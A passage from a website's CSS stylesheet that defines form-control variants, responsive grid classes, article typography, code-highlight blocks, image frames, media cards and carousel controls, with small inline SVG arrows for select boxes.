  box-shadow: none;
  border-bottom: 2px solid #057f3d;
  color: inherit;
  border-radius: 0;
}

.form-control-line:focus {
  color: inherit;
  background: none;
  border-color: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-line.form-control-primary {
  border-bottom-color: #057f3d;
}

.form-control-line.form-control-primary:focus {
  border-color: #025691;
}

.form-control-line.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-secondary {
  border-bottom-color: #3f4b62;
}

.form-control-line.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-line.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-white {
  border-bottom-color: #ffffff;
}

.form-control-line.form-control-white:focus {
  border-color: #adadad;
}

.form-control-line.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-black {
  border-bottom-color: #1d1d1d;
}

.form-control-line.form-control-black:focus {
  border-color: #141414;
}

.form-control-line.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline {
  display: block;
  width: 100%;
  border: 1px solid #057f3d;
  background: none;
  box-shadow: none;
  color: inherit;
  border-radius: 8px;
}

.form-control-outline.thick {
  border-width: 2px;
}

.form-control-outline:focus {
  color: inherit;
  border-color: #025691;
  background: none;
  box-shadow: none;
  outline: none;
}

.form-control-outline.form-control-primary {
  border-color: #057f3d;
}

.form-control-outline.form-control-primary:focus {
  border-color: #025691;
}

.form-control-outline.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-secondary {
  border-color: #3f4b62;
}

.form-control-outline.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-outline.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-white {
  border-color: #ffffff;
}

.form-control-outline.form-control-white:focus {
  border-color: #adadad;
}

.form-control-outline.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-black {
  border-color: #1d1d1d;
}

.form-control-outline.form-control-black:focus {
  border-color: #141414;
}

.form-control-outline.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full {
  display: block;
  width: 100%;
  border: none;
  background: #057f3d;
  box-shadow: none;
  color: #ffffff;
}

.form-control-full:focus {
  color: inherit;
  background: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-full.form-control-primary {
  background: #057f3d;
  color: #ffffff;
}

.form-control-full.form-control-primary:focus {
  background: #025691;
}

.form-control-full.form-control-primary.custom-select {
  background: #057f3d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-secondary {
  background: #3f4b62;
  color: #ffffff;
}

.form-control-full.form-control-secondary:focus {
  background: #2b3343;
}

.form-control-full.form-control-secondary.custom-select {
  background: #3f4b62 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-white {
  background: #ffffff;
  color: #ffffff;
}

.form-control-full.form-control-white:focus {
  background: #adadad;
}

.form-control-full.form-control-white.custom-select {
  background: #ffffff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-black {
  background: #1d1d1d;
  color: #ffffff;
}

.form-control-full.form-control-black:focus {
  background: #141414;
}

.form-control-full.form-control-black.custom-select {
  background: #1d1d1d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-primary {
  background: rgba(3, 127, 213, 0.2);
  color: #057f3d;
}

.form-control-transluscent.form-control-primary:focus {
  background: rgba(3, 127, 213, 0.1);
}

.form-control-transluscent.form-control-primary.custom-select {
  background: rgba(3, 127, 213, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-secondary {
  background: rgba(63, 75, 98, 0.2);
  color: #3f4b62;
}

.form-control-transluscent.form-control-secondary:focus {
  background: rgba(63, 75, 98, 0.1);
}

.form-control-transluscent.form-control-secondary.custom-select {
  background: rgba(63, 75, 98, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-white {
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}

.form-control-transluscent.form-control-white:focus {
  background: rgba(255, 255, 255, 0.1);
}

.form-control-transluscent.form-control-white.custom-select {
  background: rgba(255, 255, 255, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-black {
  background: rgba(29, 29, 29, 0.2);
  color: #1d1d1d;
}

.form-control-transluscent.form-control-black:focus {
  background: rgba(29, 29, 29, 0.1);
}

.form-control-transluscent.form-control-black.custom-select {
  background: rgba(29, 29, 29, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

textarea {
  min-height: 96px;
}

.form-control.shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.form-control.border {
  border: 1px solid currentColor !important;
}

.form-group {
  position: relative;
  margin-bottom: 0.5rem;
}

.form-group label,
.form-group .label {
  margin-bottom: 0.5rem;
}

.form-group label.error {
  position: absolute;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  color: #ffffff;
  font-size: 12px;
  top: 4px;
  bottom: auto;
  right: 0;
  text-align: right;
  padding-right: 8px;
  width: auto;
  z-index: -1;
}

.form-group.mb-0 {
  margin-bottom: 0;
}

.form-text-feedback {
  position: relative;
  font-size: 1rem;
  height: 1.5em;
  text-overflow: ellipsis;
  overflow: hidden;
  transition: 0.15s;
}

.form-text-feedback.invisible {
  height: 0;
}

.gone {
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.form-control-outline,
.form-control-line {
  border-color: #ffffff;
}

.form-control-outline:focus,
.form-control-line:focus {
  border-color: #adadad;
}

/* 1.2 Layout */
.grid-1 .item {
  width: 100%;
  padding-right: 8px;
}

.grid-2 .item {
  width: 50%;
  padding-right: 8px;
}

.grid-3 .item {
  width: 33.33333%;
  padding-right: 8px;
}

.grid-4 .item {
  width: 25%;
  padding-right: 8px;
}

.grid-5 .item {
  width: 20%;
  padding-right: 8px;
}

.grid-6 .item {
  width: 16.66667%;
  padding-right: 8px;
}

.grid-7 .item {
  width: 14.28571%;
  padding-right: 8px;
}

.grid-8 .item {
  width: 12.5%;
  padding-right: 8px;
}

.grid-9 .item {
  width: 11.11111%;
  padding-right: 8px;
}

.grid-10 .item {
  width: 10%;
  padding-right: 8px;
}

.grid-11 .item {
  width: 9.09091%;
  padding-right: 8px;
}

.grid-12 .item {
  width: 8.33333%;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .grid-md-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-md-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-md-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-md-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-md-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-md-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-md-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-md-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-md-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-md-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-md-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-md-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

@media (min-width: 960px) {
  .grid-lg-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-lg-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-lg-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-lg-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-lg-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-lg-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-lg-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-lg-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-lg-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-lg-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-lg-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-lg-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

.article .article-header {
  margin-bottom: 2rem;
}

.article .article-header .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-content {
  margin-top: 2rem;
}

.article .article-content .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-footer .article-details {
  margin-top: 2rem;
  padding-top: 2rem;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .media .icon {
  font-size: 4.5rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.article .media img {
  width: 4.5rem;
  height: auto;
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.code-highlight {
  border-radius: 4px;
  border: 1px solid #e1e1e1;
  overflow: hidden;
}

.code-highlight .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border-bottom: none;
  background: #e1e1e1;
  /*font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;*/
  font-family: roboto;
  color: #1d1d1d;
  font-weight: bold;
  border-radius: 4px 4px 0 0;
}

.code-highlight .code-title:before {
  content: ">>";
  margin-right: 0.5rem;
  color: #8b8b8b;
}

.code-highlight pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  margin-bottom: 0;
}

.code-highlight-beta .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border: 2px solid #f8f9fa;
  border-bottom: none;
  background: #ffffff;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  color: #1d1d1d;
  font-weight: bold;
}

.code-highlight-beta pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

@media (min-width: 768px) {
  .article-light {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 1200px) {
  .article-light {
    padding: 0;
  }

  /*.inner-page {*/
  /*  margin-top: 200px;*/
  /*}*/
}

.article-light>.article-content>.wrapper>h2 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-weight: bold;
  font-size: 3rem;
  font-weight: 300;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>p.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>h3 {
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>img {
  margin-top: 1.5rem;
  max-width: 100%;
}

.article-light>.article-content>.wrapper>hr {
  display: block;
  position: relative;
  border: 0;
  margin-top: 44px;
  margin-bottom: 2rem;
  text-align: center;
  width: 100%;
}

.article-light>.article-content>.wrapper>hr:before {
  content: '---';
  display: inline-block;
  margin-left: .6em;
  color: rgba(29, 29, 29, 0.6);
  position: relative;
  top: -30px;
  font-weight: 400;
  font-size: 28px;
  letter-spacing: .75em;
}

.article-light>.article-content>.wrapper>li {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  margin-left: 30px;
  margin-bottom: 14px;
  position: relative;
  list-style: none;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>li.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>li:before {
  position: absolute;
  box-sizing: border-box;
  width: 6px;
  height: 6px;
  content: "";
  background: currentColor;
  margin-left: -20px;
  left: 0;
  top: 12px;
  border-radius: 60px;
}

.article-light>.article-content>.wrapper>a {
  color: inherit;
  text-decoration: underline;
}

.article-light>.article-content>.wrapper>blockquote {
  margin-top: 24px;
  border-left: 3px solid #1d1d1d;
  padding-left: 20px;
  margin-left: -24px;
  padding-top: 0px;
  padding-bottom: 2px;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  font-style: italic;
  color: rgba(29, 29, 29, 0.6);
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>blockquote.italic {
  font-style: italic;
}

.article-light .article-footer {
  margin-bottom: 2rem;
}

.article-light .article-footer .article-details {
  border-top: 1px solid rgba(139, 139, 139, 0.35);
}

.article-light .article-footer .article-comments {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.article-doc h2 {
  margin-top: 3rem;
}

.article-doc h3 {
  margin-top: 1.5rem;
}

.article-doc h2:before,
.article-doc h3:before {
  display: block;
  height: 6rem;
  margin-top: -6rem;
  visibility: hidden;
  content: "";
}

.article-doc img {
  max-width: 100%;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.article-doc .article-content ol,
.article-doc .article-content p,
.article-doc .article-content ul {
  max-width: 80%;
  opacity: 1;
}

.article-doc .article-content ul {
  padding-left: 2rem;
  margin-bottom: 1rem;
}

.article-doc .article-content hr {
  width: 100%;
  margin: 1rem 0;
  border-top: 2px solid #e1e1e1;
}

.article-doc .article-content blockquote {
  border-left: 2px solid #e1e1e1;
  padding-left: 2rem;
}

.img-avatar-alpha {
  position: relative;
}

.img-avatar-alpha .img {
  width: 100%;
  max-width: 300px;
  border-radius: 300px;
  border: 12px solid #057f3d;
  position: relative;
}

.img-avatar-alpha .img img {
  width: 100%;
  height: auto;
  position: relative;
  border-radius: 300px;
  z-index: 1;
}

.img-avatar-alpha.shadow .img {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.img-avatar-alpha.img-primary .img {
  border-color: #057f3d;
}

.img-avatar-alpha.img-secondary .img {
  border-color: #3f4b62;
}

.img-avatar-alpha.img-white .img {
  border-color: #ffffff;
}

.img-avatar-alpha.img-black .img {
  border-color: #1d1d1d;
}

.img-frame-normal {
  position: relative;
}

.img-frame-normal img {
  width: 100%;
  height: auto;
}

.img-frame-normal.portrait .img-1 {
  max-width: 320px;
}

.img-frame-normal .img-1 {
  width: 100%;
  position: relative;
}

.img-frame-normal .img-1 img {
  position: relative;
}

.img-frame-normal .img-1 a::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.2s;
}

.img-frame-normal .img-1 .price {
  position: absolute;
  right: 1.5rem;
  top: 1rem;
  font-size: 1.5rem;
  font-weight: bold;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.img-frame-normal .img-1 .price.bottom {
  right: 0;
  top: auto;
  bottom: -2.75rem;
}

.img-frame-normal .legend {
  margin-top: 16px;
}

.img-frame-normal .legend.decor {
  margin-top: 3rem;
  position: relative;
}

.img-frame-normal .legend.decor:after {
  content: '';
  position: absolute;
  left: 50%;
  top: -2.5rem;
  height: 2rem;
  width: 1px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.img-frame-normal .legend h3 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .img-frame-normal .legend {
    width: 100%;
  }

  .img-frame-normal .legend.pos-abs {
    position: absolute;
  }
}

@media (max-height: 480px) {
  .img-frame-normal .legend.pos-abs {
    position: relative;
  }
}

.img-frame-normal:hover .img-1 a:after {
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid #ffffff;
}

.img-frame-outline {
  position: relative;
}

.img-frame-outline img {
  width: 100%;
  height: auto;
}

.img-frame-outline.portrait .img-1 {
  max-width: 380px;
}

.img-frame-outline .img-1 {
  width: 100%;
  max-width: 480px;
  position: relative;
  padding: 16px;
}

.img-frame-outline .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-outline .img-1:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 4px solid #057f3d;
}

@media (min-width: 768px) {
  .img-frame-outline .img-1 {
    padding: 32px;
  }

  .img-frame-outline .img-1:before {
    border-width: 8px;
  }
}

.img-frame-outline .legend {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .img-frame-outline .legend {
    margin-top: 16px;
  }
}

.img-frame-outline.frame-small .img-1:before {
  top: 32px;
  left: 0;
  right: 0;
  bottom: 32px;
}

.img-frame-outline.frame-small .legend {
  margin-top: -8px;
  padding: 0 16px;
}

@media (min-width: 768px) {
  .img-frame-outline.frame-small .img-1:before {
    top: 64px;
    left: 0;
    right: 0;
    bottom: 64px;
  }

  .img-frame-outline.frame-small .legend {
    margin-top: -16px;
    padding: 0 32px;
  }
}

.img-frame-outline.translated-left .img-1 {
  padding-top: 0;
  padding-right: 0;
}

.img-frame-outline.translated-left .img-1:before {
  top: 16px;
  left: 0;
  right: 16px;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-left .img-1:before {
    top: 32px;
    left: 0;
    right: 32px;
    bottom: 0;
  }
}

.img-frame-outline.translated-right .img-1 {
  padding-top: 0;
  padding-left: 0;
}

.img-frame-outline.translated-right .img-1:before {
  top: 16px;
  left: 16px;
  right: 0;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-right .img-1:before {
    top: 32px;
    left: 32px;
    right: 0;
    bottom: 0;
  }
}

.img-frame-outline.img-primary .img-1:before {
  border-color: #057f3d;
}

.img-frame-outline.img-secondary .img-1:before {
  border-color: #3f4b62;
}

.img-frame-outline.img-white .img-1:before {
  border-color: #ffffff;
}

.img-frame-outline.img-black .img-1:before {
  border-color: #1d1d1d;
}

.img-frame-legend-alpha {
  position: relative;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha {
    padding: 0;
  }
}

.img-frame-legend-alpha img {
  width: 100%;
  height: auto;
}

.img-frame-legend-alpha.portrait .img-1 {
  max-width: 320px;
}

.img-frame-legend-alpha .img-1 {
  width: 100%;
  position: relative;
  z-index: 0;
}

.img-frame-legend-alpha .img-1:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
}

.img-frame-legend-alpha .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-legend-alpha .img-1.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);
}

.img-frame-legend-alpha .legend {
  text-align: left;
  left: -0;
  margin-top: 1rem;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha .legend {
    position: absolute;
    margin-top: 0rem;
    z-index: 1;
    left: 24px;
    top: 24px;
  }
}

@media (min-width: 960px) {
  .img-frame-legend-alpha .legend {
    margin-top: 0rem;
    position: absolute;
    top: 36px;
    width: 100%;
    z-index: 1;
    left: 40px;
  }
}

.media {
  display: flex;
  flex-direction: row;
}

@media (min-width: 960px) {
  .media {
    flex-direction: column;
  }
}

.media.img-left {
  flex-direction: row;
}

.media .img>.icon {
  font-size: 4rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.media .img img {
  width: 4.5rem;
  height: 4.5rem;
}

.media h4 {
  font-size: 1rem;
}

.media-article-title {
  flex-direction: row;
}

@media (min-width: 960px) {
  .media-article-title {
    flex-direction: row;
  }
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.media-project {
  padding: 8px !important;
  position: relative;
}

.media-project:before {
  content: "";
  position: absolute;
  height: 35%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project:after {
  content: "";
  position: absolute;
  height: 100px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  top: auto;
  bottom: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project .media-img img {
  width: 100%;
  height: auto;
}

.media-project .media-img:before {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.2s;
}

.media-project .media-img:after {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid rgba(255, 255, 255, 0);
  transition: 0.2s;
}

.media-project .media-body {
  position: absolute;
  top: 1.5rem;
  left: 2rem;
  z-index: 1;
}

.media-project .media-body a {
  color: #ffffff;
  text-decoration: none;
}

.media-project .media-body h4 {
  margin: 0;
}

.media-project .media-body h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.media-project .media-body .price {
  font-weight: bold;
  font-size: 1rem;
  color: #ffffff;
}

.media-project .media-footer {
  position: absolute;
  bottom: 1rem;
  right: 2rem;
  z-index: 1;
}

.media-project:hover .media-img:before {
  background: rgba(0, 0, 0, 0.4);
}

.media-project:hover .media-img:after {
  top: 16px;
  left: 16px;
  right: 16px;
  bottom: 16px;
  border: 1px solid white;
}

/* 1.3 Grid / list / slider / gallery / price table */
.carousel-slick-alpha .item-list .ilustr img {
  width: 200px;
}

.carousel-slick-alpha .slick-prev,
.carousel-slick-alpha .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 48px;
  height: 48px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: 2px solid #057f3d;
  border-radius: 48px;
  cursor: pointer;
  outline: none;
  background: transparent;
  color: inherit;
}

.carousel-slick-alpha .slick-prev {
  left: -56px;
}

.carousel-slick-alpha .slick-prev:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-25%, -50%) rotate(45deg);
  transform: translate(-25%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-left: 2px solid currentColor;
  border-bottom: 2px solid currentColor;
}

.carousel-slick-alpha .slick-next {
  right: -56px;
  left: auto;
}

.carousel-slick-alpha .slick-next:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-75%, -50%) rotate(45deg);
  transform: translate(-75%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-right: 2px solid currentColor;
  border-top: 2px solid currentColor;
}

.carousel-slick-alpha.arrow-left .slick-prev,
.carousel-slick-alpha.arrow-left .slick-next {
  left: 0;
  right: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-left .slick-prev,
  .carousel-slick-alpha.arrow-left .slick-next {
    left: -56px;
  }
}

.carousel-slick-alpha.arrow-left .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-left .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha.arrow-right .slick-prev,
.carousel-slick-alpha.arrow-right .slick-next {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-right .slick-prev,
  .carousel-slick-alpha.arrow-right .slick-next {
    right: -56px;
  }
}

.carousel-slick-alpha.arrow-right .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-right .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha .slick-dots {
  opacity: 1;
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.carousel-slick-alpha .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.carousel-slick-alpha .slick-dots li.slick-active button:before {
  width: 16px;
  height: 16px;
}

.carousel-slick-alpha .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  position: relative;
}

.carousel-slick-alpha .slick-dots li button:before {
  width: 8px;
  height: 8px;
  background: #057f3d;
  border-radius: 40px;
  position: absolute;
  content: "";
  top: 50%;
